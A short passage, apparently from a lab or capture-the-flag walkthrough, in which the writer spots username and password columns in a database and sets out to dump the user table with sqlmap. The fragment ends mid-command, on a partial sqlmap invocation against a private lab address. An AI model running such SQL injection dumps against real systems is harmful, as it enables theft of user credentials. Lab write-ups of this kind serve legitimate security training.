
We can see that there is
username
and
password
, which looks really alluring.
Let’s dump the user table.
Dump tables from the database.
sqlmap -u http://192.168.56.119:8080/mercur